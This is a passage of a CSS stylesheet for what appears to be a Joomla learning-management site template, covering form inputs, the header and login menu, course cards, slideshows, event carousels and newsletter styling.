input[type="month"][readonly],
fieldset[disabled] input[type="month"],
input[type="time"][disabled],
input[type="time"][readonly],
fieldset[disabled] input[type="time"],
input[type="week"][disabled],
input[type="week"][readonly],
fieldset[disabled] input[type="week"],
input[type="number"][disabled],
input[type="number"][readonly],
fieldset[disabled] input[type="number"],
input[type="email"][disabled],
input[type="email"][readonly],
fieldset[disabled] input[type="email"],
input[type="url"][disabled],
input[type="url"][readonly],
fieldset[disabled] input[type="url"],
input[type="search"][disabled],
input[type="search"][readonly],
fieldset[disabled] input[type="search"],
input[type="tel"][disabled],
input[type="tel"][readonly],
fieldset[disabled] input[type="tel"],
input[type="color"][disabled],
input[type="color"][readonly],
fieldset[disabled] input[type="color"],
.uneditable-input[disabled],
.uneditable-input[readonly],
fieldset[disabled] .uneditable-input {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.uneditable-input {
  height: auto;
}
.group-control select,
.group-control textarea,
.group-control input[type="text"],
.group-control input[type="password"],
.group-control input[type="datetime"],
.group-control input[type="datetime-local"],
.group-control input[type="date"],
.group-control input[type="month"],
.group-control input[type="time"],
.group-control input[type="week"],
.group-control input[type="number"],
.group-control input[type="email"],
.group-control input[type="url"],
.group-control input[type="search"],
.group-control input[type="tel"],
.group-control input[type="color"],
.group-control .uneditable-input {
  width: 100%;
}
a:focus {
  box-shadow: none;
  -webkit-box-shadow: none;
  outline-offset: 0;
  outline: none;
}
.splms .splms-common-overlay-wrapper .btn {
  color: #fff;
  border: 2px solid #fff;
  background-color: transparent;
  padding: 6px 12px;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.btn.btn-default.btn-lg {
  border-color: #efefef;
  border-radius: 3px;
}
.btn.btn-default:hover {
  color: #fff;
}
.btn.btn-primary,
.btn.btn-success,
.btn.btn-warning,
.btn.btn-info,
.btn.btn-danger {
  border-radius: 3px;
  border-width: 0;
  border-bottom-width: 3px;
}
.sppb-btn.sppb-btn-default.sppb-btn-lg {
  border-color: #efefef;
  border-radius: 3px;
}
.sppb-btn.sppb-btn-default:hover {
  color: #fff;
}
.sppb-btn.sppb-btn-primary,
.sppb-btn.sppb-btn-success,
.sppb-btn.sppb-btn-warning,
.sppb-btn.sppb-btn-info,
.sppb-btn.sppb-btn-danger {
  border-radius: 3px;
  border-width: 0;
  border-bottom-width: 3px;
}
.btn,
.sppb-btn {
  -webkit-transition: color 400ms, background-color 400ms, border-color 400ms;
  -o-transition: color 400ms, background-color 400ms, border-color 400ms;
  transition: color 400ms, background-color 400ms, border-color 400ms;
}
.sppb-btn-lg {
  font-size: 18px;
  color: #fff;
  padding: 15px 45px;
  border-radius: 0;
}
#Kunena div.kblock span .kbutton {
  padding: 6px 15px;
  border: none;
  box-shadow: none;
  color: #fff;
}
.border-global {
  border: 1px solid #efefef;
  padding: 20px;
}
#sp-top-bar {
  padding: 8px 0;
}
ul.social-icons {
  list-style: none;
  padding: 0;
  margin: -5px;
  display: inline-block;
}
ul.social-icons >li {
  display: inline-block;
  margin: 5px 7px;
}
ul.social-icons >li a {
  color: #999999;
}
.sp-contact-info {
  float: right;
  list-style: none;
  padding: 0;
  margin: 0 -10px;
}
.sp-contact-info li {
  display: inline-block;
  margin: 0 10px;
  font-size: 90%;
}
.sp-contact-info li i {
  margin: 0 3px;
}
.sp-mod-login {
  padding-top: 10%;
}
.sp-mod-login .varsita-login-from {
  padding: 5px 20px;
  border-radius: 4px;
}
.sp-mod-login .varsita-login-from a {
  color: #fff;
}
.sp-mod-login .varsita-login-from:hover {
  transition: 400ms;
}
.sp-mod-login #login.login-hide .modal-backdrop.in {
  opacity: .8;
}
.sp-mod-login #login.login-hide .varsita-modal {
  width: 35%;
  left: 35%;
  position: absolute;
  background: #fff;
  top: 30%;
}
#sp-login .logout-button {
  padding-top: 10%;
  text-align: right;
}
.modal-header .close {
  font-size: 14px;
}
.sp-my-account {
  float: right;
  list-style: none;
  padding: 0;
  margin: 0 0 0 30px;
}
.sp-my-account .btn-login,
.sp-my-account .btn-account {
  border-radius: 3px;
}
.sp-my-account >li {
  display: inline-block;
  float: right;
  position: relative;
  height: 90px;
  line-height: 90px;
}
.sp-my-account >li >a {
  display: block;
  margin-top: 28px;
}
.sp-my-account >li >div {
  position: absolute;
  top: 100%;
  right: 0;
  z-index: 999;
  width: 220px;
  padding: 10px;
  margin: 0;
  display: none;
}
.sp-my-account >li >div ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-my-account >li >div ul li {
  display: block;
  padding: 0;
  margin: 0;
  line-height: 1;
  height: auto;
}
.sp-my-account >li >div ul li >a {
  color: #fff;
}
.sp-my-account >li >div ul li >a:hover,
.sp-my-account >li >div ul li >a:focus,
.sp-my-account >li >div ul li >a:active {
  color: #fff;
  background-color: rgba(0,0,0,0.5);
}
.sp-my-account >li:hover>div {
  display: block;
}
#sp-header {
  background: #ffffff;
  height: 90px;
  -webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.05);
  box-shadow: 0 3px 3px rgba(0,0,0,0.05);
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
#sp-header .logo {
  display: inline-block;
  height: 90px;
  display: table;
}
#sp-header .logo h1 {
  font-size: 24px;
  line-height: 1;
  margin: 0;
  padding: 0;
  display: table-cell;
  vertical-align: middle;
}
#sp-header .logo p {
  margin: 5px 0 0;
}
#sp-header .sp-retina-logo {
  display: none;
}
.sticky-wrapper.is-sticky {
  position: relative;
  z-index: 999;
}
.sticky-wrapper.is-sticky #sp-header {
  background-color: rgba(255,255,255,0.9);
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (-moz-min-device-pixel-ratio: 1.5),only screen and (-o-min-device-pixel-ratio: 1.5),only screen and (min-device-pixel-ratio: 1.5) {
  #sp-header .sp-default-logo {
    display: none;
  }
  #sp-header .sp-retina-logo {
    display: block;
  }
}
#sp-login .sp-module {
  margin-top: 0;
}
#sp-login .mod-languages {
  position: absolute;
  top: 50%;
}
#sp-login .mod-languages ul.lang-inline {
  margin-top: 5px;
}
#sp-login .mod-languages ul.lang-inline li {
  border: none;
  display: inline-block;
  margin: 0 5px 0 0;
}
#sp-login .mod-languages ul.lang-inline li a {
  padding: 0 !important;
}
#sp-login .mod-languages ul.lang-inline li >a:before {
  display: none;
}
#sp-login .mod-languages form select {
  width: 50%;
}
#sp-header-sticky-wrapper.sticky-wrapper {
  height: auto !important;
}
#sp-header-sticky-wrapper.sticky-wrapper #sp-header .logo,
#sp-header-sticky-wrapper.sticky-wrapper #sp-header .sp-megamenu-parent >li >a,
#sp-header-sticky-wrapper.sticky-wrapper #sp-header .sp-my-account >li,
#sp-header-sticky-wrapper.sticky-wrapper #sp-header .sp-my-account >li>a {
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
#sp-header-sticky-wrapper.sticky-wrapper.is-sticky #sp-header,
#sp-header-sticky-wrapper.sticky-wrapper.is-sticky #sp-header .logo {
  height: 60px;
}
#sp-header-sticky-wrapper.sticky-wrapper.is-sticky #sp-header .sp-megamenu-parent >li >a {
  line-height: 60px;
}
#sp-header-sticky-wrapper.sticky-wrapper.is-sticky #sp-header .sp-my-account >li {
  height: 60px;
  line-height: 60px;
}
#sp-header-sticky-wrapper.sticky-wrapper.is-sticky #sp-header .sp-my-account >li >a {
  margin-top: 13px;
}
#sp-header-sticky-wrapper.sticky-wrapper.is-sticky #sp-header.header-transparent {
  -webkit-transition: 300ms;
  -o-transition: 300ms;
  transition: 300ms;
  background: rgba(255,255,255,0.95);
  -webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.05);
  box-shadow: 0 3px 3px rgba(0,0,0,0.05);
}
#sp-header-sticky-wrapper.sticky-wrapper.is-sticky #sp-header.header-transparent .sp-megamenu-parent >li >a {
  color: #767676;
}
#sp-header.header-transparent {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 10;
  background: transparent;
  -webkit-transition: 300ms;
  -o-transition: 300ms;
  transition: 300ms;
  height: auto;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#sp-header.header-transparent .sp-megamenu-parent >li >a {
  color: #fff;
}
#sp-header.header-transparent #offcanvas-toggler >i {
  color: #fff;
}
#sp-title {
  min-height: 0;
}
.sp-page-title {
  padding: 30px 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
  background-attachment: fixed;
}
.sp-page-title h2,
.sp-page-title h3 {
  margin: 0;
  padding: 0;
  color: #fff;
}
.sp-page-title h2 {
  font-size: 24px;
  line-height: 1;
}
.sp-page-title h3 {
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  margin-top: 10px;
}
.sp-page-title .breadcrumb {
  background: none;
  padding: 0;
  margin: 10px 0 0 0;
}
.sp-page-title .breadcrumb >.active {
  color: rgba(255,255,255,0.8);
}
.sp-page-title .breadcrumb >span,
.sp-page-title .breadcrumb >li,
.sp-page-title .breadcrumb >li+li:before,
.sp-page-title .breadcrumb >li>a {
  color: #fff;
}
#sp-page-title .sp-page-title {
  padding: 70px 0;
  text-align: center;
}
#sp-page-title .sp-page-title h2 {
  font-size: 48px;
  font-weight: 400;
}
#sp-page-title .sp-page-title ol.breadcrumb span {
  display: none;
}
.sppb-addon-content .mod-splms-course-search .splms-coursesearch-input {
  padding: 0 20px;
  border-radius: 4px;
  line-height: 42px !important;
  background-color: rgba(0,0,0,0.26);
  color: #fff;
  border-color: #fff;
}
.sppb-addon-content .mod-splms-course-search .splms-coursesearch-input::-moz-placeholder {
  color: rgba(255,255,255,0.8);
  opacity: 1;
}
.sppb-addon-content .mod-splms-course-search .splms-coursesearch-input:-ms-input-placeholder {
  color: rgba(255,255,255,0.8);
}
.sppb-addon-content .mod-splms-course-search .splms-coursesearch-input::-webkit-input-placeholder {
  color: rgba(255,255,255,0.8);
}
.sppb-addon-content .mod-splms-course-search .splms-coursesearch-input:focus {
  box-shadow: none;
}
.call-action-more .sppb-addon-cta >.sppb-row {
  display: block;
  height: inherit;
}
.call-action-more .sppb-addon-cta >.sppb-row >div {
  display: inherit;
  float: left;
}
.sppb-addon-featured-courses {
  margin-top: 30px;
}
.sppb-addon-featured-courses .row {
  margin: 0;
}
.sppb-addon-featured-courses .row >div {
  margin: 0;
  padding: 0;
}
.sppb-addon-featured-courses .featured-course >div {
  margin-bottom: 0;
  border: none;
  padding: 30px;
  overflow: hidden;
  -webkit-transition: all .25s;
  -o-transition: all .25s;
  transition: all .25s;
}
.sppb-addon-featured-courses .featured-course:hover > div {
  margin-top: -15px;
  padding-bottom: 45px;
}
.sppb-addon-featured-courses .featured-course:nth-child(1)>div {
  background-color: rgba(180,62,146,0.8);
}
.sppb-addon-featured-courses .featured-course:nth-child(2)>div {
  background-color: rgba(131,63,148,0.8);
}
.sppb-addon-featured-courses .featured-course:nth-child(3)>div {
  background-color: rgba(243,111,51,0.8);
}
.sppb-addon-featured-courses .featured-course:nth-child(4)>div {
  background-color: rgba(141,198,63,0.8);
}
.sppb-addon-featured-courses .featured-course a,
.sppb-addon-featured-courses .featured-course h3 {
  color: #fff;
  -webkit-transition: all .25s;
  -o-transition: all .25s;
  transition: all .25s;
}
.sppb-addon-featured-courses .featured-course h3 {
  font-size: 24px;
  line-height: 24px;
  height: 26px;
  margin-bottom: 10px;
  margin-top: 0;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.sppb-addon-featured-courses .featured-course p {
  font-size: 14px;
  margin-bottom: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  line-height: 21px;
  max-height: 40px;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -ms-box-orient: vertical;
  box-orient: vertical;
}
.sppb-addon-featured-courses .featured-course a.moduleItemImage {
  text-transform: capitalize;
}
.sppb-addon-featured-courses .featured-course i {
  font-size: 18px;
  vertical-align: middle;
  margin-left: 10px;
}
.sppb-addon-featured-courses .featured-course a:hover,
.sppb-addon-featured-courses .featured-course h3:hover {
  opacity: .7;
}
.sp-overlay .splms-common-overlay-wrapper {
  position: relative;
  overflow: hidden;
}
.sp-overlay .splms-common-overlay-wrapper:hover .splms-common-overlay {
  opacity: 1;
}
.sp-overlay .splms-common-overlay-wrapper img.splms-course-img {
  max-width: none;
  width: -webkit-calc(112%);
  width: calc(112%);
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(-40px,0,0);
  transform: translate3d(-40px,0,0);
}
.sp-overlay .splms-common-overlay-wrapper .splms-readmore {
  margin-top: 1em;
  padding: 0.5em;
  opacity: 0;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  -webkit-transform: scale3d(0.9,0.9,1);
  transform: scale3d(0.9,0.9,1);
  padding: 6px 12px;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.sp-overlay .splms-common-overlay-wrapper:hover img.splms-course-img {
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.sp-overlay .splms-common-overlay-wrapper:hover .splms-readmore {
  opacity: 1;
  -webkit-transform: scale3d(1,1,1);
  transform: scale3d(1,1,1);
}
.sp-overlay .splms-common-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: opacity 400ms;
  -o-transition: opacity 400ms;
  transition: opacity 400ms;
  color: #fff;
}
.sp-overlay .splms-vertical-middle {
  width: 100%;
  height: 100%;
  text-align: center;
  display: table;
}
.sp-overlay .splms-vertical-middle > div {
  display: table-cell;
  vertical-align: middle;
}
.addon-splms-courses .splms-course {
  border: 1px solid #efefef;
  margin-bottom: 30px;
}
.splms-course-info {
  padding: 20px;
}
.splms-course-info h3 {
  margin-top: 0;
  font-size: 18px;
  text-transform: capitalize;
}
.splms-course-info .splms-course-short-info {
  margin-top: 8px;
}
.splms-course-info a.splms-teacher-name {
  font-size: 14px;
  font-weight: 700;
  text-transform: capitalize;
}
.splms-course-teachers {
  margin: 8px 0 0;
  color: #999;
}
.splms-course-teachers a {
  color: #999;
}
.splms-course-description {
  margin-top: 20px;
}
.splms-badge-free {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  color: #fff;
  font-weight: 700;
  font-size: 11px;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding: 1em 6.6em .8em 6.6em;
  position: absolute;
  top: 0;
  right: -70px;
  background: #93ab3d;
  display: block;
  z-index: 1;
}
.carousel-controller {
  position: relative;
  min-height: 60px;
}
.carousel-controller .customNavigation a {
  color: #e4e4e4;
  font-size: 45px;
  font-weight: bold;
  cursor: pointer;
}
.carousel-controller .customNavigation a.courseCarouselNext {
  position: absolute;
  top: 5px;
  right: 0;
}
.carousel-controller .customNavigation a.courseCarouselPrev {
  position: absolute;
  top: -5px;
  right: 20px;
}
.splms-course-carousel .course-carousel-title {
  margin-top: 10px;
}
.splms-course-carousel .customNavigation {
  position: relative;
}
.sppb-slider-wrapper {
  margin: 0 -25%;
}
.sppb-slideshow-item-bg {
  height: 500px;
  width: 1140px;
  background-size: cover;
}
.slideshow-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 500px;
}
.slideshow-overlay .slideshow-overlay-container {
  position: relative;
  width: 1140px;
  margin: 0 auto;
  height: 500px;
}
.slideshow-overlay .slideshow-overlay-container >div {
  position: relative;
  height: 100%;
  width: 100%;
}
.slideshow-overlay .slideshow-overlay-container >div:after,
.slideshow-overlay .slideshow-overlay-container >div:before {
  content: "";
  position: absolute;
  width: 200%;
  height: 100%;
  top: 0;
  z-index: 10;
}
.slideshow-overlay .slideshow-overlay-container >div:before {
  left: -200%;
  background: rgba(255,255,255,0.8);
}
.slideshow-overlay .slideshow-overlay-container >div:after {
  right: -200%;
  background: rgba(255,255,255,0.8);
}
.sppb-slider-wrapper .center .sppb-slideshow-item-text {
  opacity: 1;
  -webkit-transform: translate(0,-50%) scale(1);
  -moz-transform: translate(0,-50%) scale(1);
  -ms-transform: translate(0,-50%) scale(1);
  -o-transform: translate(0,-50%) scale(1);
  transform: translate(0,-50%) scale(1);
  -webkit-transition-delay: .25s;
  -moz-transition-delay: .25s;
  -ms-transition-delay: .25s;
  -o-transition-delay: .25s;
  transition-delay: .25s;
}
.sppb-slideshow-item-text {
  width: 40%;
  padding: 30px 40px;
  opacity: 0;
  -webkit-transition: all .25s;
  -o-transition: all .25s;
  transition: all .25s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.sppb-slideshow-item-text,
.sppb-slideshow-item-text a,
.sppb-slideshow-item-text a:focus,
.sppb-slideshow-item-text h1,
.sppb-slideshow-item-text h1 small.sppb-slidehsow-sub-title {
  color: #ffffff;
}
.sppb-slideshow-item-text h1 {
  margin-bottom: 20px;
}
.sppb-slideshow-item-text h1 small.sppb-slidehsow-sub-title {
  display: block;
}
.sppb-slideshow-item-text p.details {
  margin-bottom: 20px;
}
.sppb-slideshow-item-text a i.fa-edit {
  margin-right: 10px;
  font-size: 20px;
  vertical-align: middle;
}
.sppb-slideshow-item-text a i.fa-long-arrow-right {
  vertical-align: middle;
  margin-left: 10px;
}
.sppb-slideshow-item-text a:hover {
  color: rgba(255,255,255,0.6);
}
.sppb-slideshow-item-text,
.customNavigation .sppbSlidePrev,
.customNavigation .sppbSlideNext {
  position: absolute;
  top: 50%;
  background: #998675;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.customNavigation .sppbSlidePrev,
.customNavigation .sppbSlideNext {
  z-index: 100;
  font-size: 18px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.customNavigation .sppbSlidePrev i,
.customNavigation .sppbSlideNext i {
  line-height: 36px;
}
.customNavigation .sppbSlidePrev {
  left: 0;
}
.customNavigation .sppbSlideNext {
  right: 0;
}
.customNavigation a:hover {
  background: #fff;
  color: #333;
}
.body-innerwrapper {
  overflow-x: hidden;
  -webkit-transition: margin-left 400ms cubic-bezier(0.7,0,0.3,1);
  transition: margin-left 400ms cubic-bezier(0.7,0,0.3,1);
}
.layout-boxed .body-innerwrapper {
  max-width: 1240px;
  margin: 0 auto;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
}
#sp-main-body {
  padding: 100px 0;
}
.com-sppagebuilder #sp-main-body {
  padding: 0;
}
#splms .course-details .course-thumbnail {
  position: relative;
}
#splms .course-details .course-thumbnail .caption {
  position: absolute;
  top: 50%;
  right: 0;
  min-width: 50%;
  -webkit-transform: translatey(-50%);
  -ms-transform: translatey(-50%);
  -o-transform: translatey(-50%);
  transform: translatey(-50%);
  -webkit-transition: all .25s;
  -o-transition: all .25s;
  transition: all .25s;
  padding: 20px;
}
#splms .course-details .course-thumbnail .caption h3,
#splms .course-details .course-thumbnail .caption h2 {
  margin: 0;
  font-weight: 700;
  color: #fff;
}
#splms .course-details .course-thumbnail .caption .sub-header h3 {
  font-size: 29px;
  text-transform: capitalize;
}
#splms .course-details .course-thumbnail .caption .header h2 {
  font-size: 47px;
}
#splms .course-details .course-header {
  margin-top: 30px;
}
#splms .course-details .course-header h2.course-title {
  margin: 0;
  font-size: 24px !important;
  margin-right: 20px;
}
#splms .course-details .course-header ul.raitng {
  padding: 0;
  margin: 0;
}
#splms .course-details .course-header ul.raitng li {
  padding: 0;
}
#splms .course-details .course-header ul.raitng a {
  font-size: 14px;
}
#splms .course-details .course-header .apply-now {
  -webkit-transition: all .25s;
  -o-transition: all .25s;
  transition: all .25s;
}
#splms .course-details .course-header .apply-now a {
  font-size: 18px;
  text-transform: capitalize;
}
#splms .course-details .course-header .apply-now i {
  font-size: 20px;
  vertical-align: middle;
}
#splms .course-details .course-header .apply-now i.fa-pencil-square-o {
  margin-right: 5px;
}
#splms .course-details .course-header .apply-now i.fa-long-arrow-right {
  margin-left: 5px;
  font-size: 18px;
}
#splms .course-details .course-header .quote {
  margin-top: 8px;
  margin-bottom: 15px;
  font-size: 14px;
  color: #767676;
}
#splms .course-details .course-lessons {
  font-size: 16px;
  color: #767676;
}
#splms .course-details .course-lessons ul {
  overflow: hidden;
  margin-bottom: 30px;
}
#splms .course-details .course-lessons ul li:last-child {
  border-bottom: none;
}
#splms .course-details .course-lessons li {
  padding: 12px 0;
  border-bottom: 1px solid #f2f2f2;
  position: relative;
  -webkit-transition: all .25s;
  -o-transition: all .25s;
  transition: all .25s;
}
#splms .course-details .course-lessons li.splms-lesson-unauthorised {
  opacity: .7;
}
#splms .course-details .course-lessons li:before {
  content: "\f054";
  font-family: FontAwesome;
  opacity: 0;
  font-size: 16px;
  padding-right: 10px;
  position: absolute;
  left: -15px;
  top: 50%;
  -webkit-transform: translatey(-50%);
  -ms-transform: translatey(-50%);
  -o-transform: translatey(-50%);
  transform: translatey(-50%);
}
#splms .course-details .course-lessons li:hover:before {
  opacity: 1;
}
#splms .course-details .course-lessons li:hover {
  margin-left: 15px;
  cursor: pointer;
}
#splms .course-details .course-lessons li:hover a {
  font-weight: 700;
}
.course-teacher h3 {
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 20px;
  font-weight: 500;
}
.course-teacher h4,
.course-teacher small {
  font-size: 14px;
}
.course-teacher h4 {
  margin-top: 20px;
  margin-bottom: 5px;
  font-weight: 700;
}
.splms-event-location-title {
  margin-top: 30px;
  margin-bottom: 30px;
}
.addon-splms-events-carousel {
  border: 1px solid #efefef;
}
.addon-splms-events-carousel .splms-upcoming-event-title-box {
  color: #fff;
  padding: 0 20px;
  height: 120px;
}
.addon-splms-events-carousel .splms-upcoming-event-title-box >div {
  padding-top: 40px;
}
.addon-splms-events-carousel .splms-upcoming-event-title-box .splms-upcoming-event-title {
  display: block;
  font-size: 16px;
  line-height: 1;
  margin-bottom: 5px;
  font-weight: bold;
}
.addon-splms-events-carousel .splms-upcoming-event-title-box .splms-upcoming-event-subtitle {
  display: block;
  font-size: 20px;
  line-height: 1;
  font-weight: 900;
}
.addon-splms-events-carousel .splms-upcoming-event-title-box .carousel-controll {
  margin-top: 20px;
  margin-right: 10px;
}
.addon-splms-events-carousel .splms-events-list {
  height: 120px;
  padding: 35px 20px 0;
}
.addon-splms-events-carousel .splms-events-list .splms-event .splms-event-img {
  width: 80px;
}
.addon-splms-events-carousel .splms-events-list .splms-event .splms-event-short-info p {
  line-height: 1;
  margin-bottom: 5px;
}
.addon-splms-events-carousel .splms-events-list .splms-event .splms-event-short-info h4 {
  margin: 0;
  font-size: 14px;
  line-height: 1;
}
.addon-splms-events-carousel .carousel-controll {
  position: absolute !important;
  top: 50%;
  right: 0;
  z-index: 12;
  -webkit-transform: translatey(-50%);
  transform: translatey(-50%);
}
.addon-splms-events-carousel .carousel-controll a {
  font-size: 46px;
  color: #fff;
}
.addon-splms-events-carousel .carousel-controll a:hover {
  color: rgba(255,255,255,0.6);
  cursor: pointer;
}
.addon-splms-events-carousel .carousel-controll i.left {
  position: relative;
  top: -5px;
}
.addon-splms-events-carousel .carousel-controll i.right {
  position: relative;
  top: 5px;
}
.addon-splms-events-honeycomb {
  -webkit-box-shadow: inset 0 0 0 1px #efefef;
  box-shadow: inset 0 0 0 1px #efefef;
  overflow: hidden;
}
.addon-splms-events-honeycomb .splms-event,
.addon-splms-events-honeycomb .splms-event-img,
.addon-splms-events-honeycomb .splms-event-content {
  width: 50%;
  float: left;
}
.addon-splms-events-honeycomb .splms-event-content {
  padding: 20px;
  position: relative;
}
.addon-splms-events-honeycomb .splms-event-content h4 {
  margin-top: 0;
}
.addon-splms-events-honeycomb .splms-event-content:before {
  content: '';
  position: absolute;
  top: 30px;
  border-width: 15px;
  border-style: solid;
}
.addon-splms-events-honeycomb .splms-odd .splms-event-content:before {
  left: -28px;
  border-color: transparent #fff transparent transparent;
}
.addon-splms-events-honeycomb .splms-even .splms-event-content:before {
  right: -28px;
  border-color: transparent transparent transparent #fff;
}
.addon-splms-events-honeycomb .splms-even .splms-event-img {
  float: right;
}
.addon-splms-events-honeycomb .splms-even .splms-event-content {
  float: left;
}
#sp-right .sp-column .sp-module {
  border: 1px solid #e6e6e6;
  padding: 25px;
}
#sp-right .sp-column .sp-module-title {
  font-size: 24px;
  margin-bottom: 30px;
  text-transform: capitalize;
}
h3.sppb-addon-title {
  margin-bottom: 10px;
}
.about-arthur {
  position: relative;
  overflow: hidden;
  color: #fff;
}
.about-arthur * {
  -webkit-transition: all .25s;
  -o-transition: all .25s;
  transition: all .25s;
}
.sppb-person-information {
  position: absolute !important;
  top: 73%;
  left: 0;
  width: 100% !important;
  height: 100%;
  padding: 20px;
  margin-top: 0 !important;
  color: #fff;
  background-color: rgba(153,134,117,0.9);
  -webkit-transition: all .25s;
  -o-transition: all .25s;
  transition: all .25s;
}
.sppb-person-designation,
.sppb-person-social > li > a {
  color: #fff !important;
}
.sppb-person-designation {
  margin-bottom: 15px;
}
.sppb-person-information .sppb-person-introtext {
  margin-bottom: 10px;
}
.sppb-person-information .sppb-person-introtext,
.sppb-person-information .sppb-person-social-icons {
  margin-top: 100px;
  opacity: 0;
  -webkit-transition: all .25s;
  -o-transition: all .25s;
  transition: all .25s;
}
.sppb-person-information .sppb-person-social-icons a:hover {
  opacity: .8;
}
.about-arthur:hover .sppb-person-information {
  top: 0 !important;
}
.about-arthur:hover .sppb-person-introtext {
  opacity: 1;
  margin-top: 0;
  -webkit-transition-delay: .15s;
  -moz-transition-delay: .15s;
  -ms-transition-delay: .15s;
  -o-transition-delay: .15s;
  transition-delay: .15s;
}
.about-arthur:hover .sppb-person-social-icons {
  opacity: 1;
  margin-top: 0;
  -webkit-transition-delay: .20s;
  -moz-transition-delay: .20s;
  -ms-transition-delay: .20s;
  -o-transition-delay: .20s;
  transition-delay: .20s;
}
.twitter-feed .sppb-text-center {
  text-align: inherit;
  position: relative;
  height: 177px;
}
.twitter-feed .sppb-text-center h3.sppb-addon-title {
  position: relative;
  margin-left: 35px;
}
.twitter-feed .sppb-text-center h3.sppb-addon-title:before {
  position: absolute;
  font-family: FontAwesome;
  content: "\f099";
  font-size: 24px;
  color: #00aeef;
  left: -35px;
  top: 0;
}
.twitter-feed .sppb-text-center a img {
  border-radius: 0;
  position: absolute;
  width: 10%;
}
.twitter-feed .sppb-text-center .sppb-carousel-inner {
  position: absolute;
  width: 90%;
  margin-left: 15%;
}
.twitter-feed .sppb-text-center .sppb-carousel-inner .sppb-tweet-text a {
  display: block;
}
.twitter-feed .sppb-text-center .sppb-carousel-inner .sppb-item {
  margin-top: -5px;
}
.twitter-feed .sppb-text-center .sppb-carousel-inner .sppb-item .sppb-tweet-created {
  margin-bottom: 0;
}
.twitter-feed .sppb-text-center .twitter-control {
  position: absolute;
  right: 15px;
  bottom: 25px;
}
.twitter-feed .sppb-text-center .twitter-control a.sppb-carousel-control {
  line-height: inherit;
  width: inherit;
  height: inherit;
  border: 0;
  font-weight: bold;
  margin: 0;
  border-radius: 0;
}
.twitter-feed .sppb-text-center .twitter-control a.sppb-carousel-control:hover {
  background: 0;
}
.twitter-feed .sppb-text-center .twitter-control a.sppb-carousel-control i {
  font-size: 36px;
  font-weight: bold;
  color: #e4e4e4;
}
.twitter-feed .sppb-text-center .twitter-control a.left {
  margin-right: 10px;
}
.twitter-feed .sppb-text-center .twitter-control a.right {
  position: absolute;
  margin-top: 12px;
}
.newsletter h3.sppb-addon-title {
  position: relative;
  margin-left: 35px;
}
.newsletter h3.sppb-addon-title:before {
  position: absolute;
  font-family: FontAwesome;
  content: "\f003";
  font-size: 24px;
  left: -35px;
  top: -2px;
}
.newsletter .acymailing_form {
  position: relative;
}
.newsletter .acymailing_form input {
  border: 1px solid #efefef;
  background: transparent;
  height: 50px;
  border-radius: 0;
  margin-top: 20px;
}
.newsletter .acymailing_form .acysubbuttons {
  position: absolute;
  right: 0;
  top: 0;
}
.newsletter .acymailing_form .acysubbuttons >input[type='submit'] {
  text-indent: -9999em;
  background: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  padding: 18px 20px;
}
.newsletter .acymailing_form .acysubbuttons:after {
  content: "\f178";
  font-family: FontAwesome;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -20px;
  margin-left: -9px;
  color: #998675;
  font-size: 18px;
  font-weight: normal;
  cursor: pointer;
}
#sp-page-builder .sppb-section-title {
  margin-bottom: 30px;
}
.sppb-addon-cta .sppb-cta-subtitle {
  margin-bottom: 0;
  line-height: 26px !important;
}
.sppb-addon-cta .text-center .sppb-btn-lg {
  margin-top: 30px;
}
.sppb-addon-animated-number .sppb-addon-content .sppb-animated-number {
  font-weight: 700;
}
.admission-features .sppb-addon-content {
  margin-bottom: 10px;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper {
  margin: 0;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-fullwidth-item-text {
  width: 40%;
  padding: 30px 40px;
  opacity: 0;
  -webkit-transition: all .25s;
  -moz-transition: all .25s;
  -ms-transition: all .25s;
  -o-transition: all .25s;
  transition: all .25s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  position: absolute;
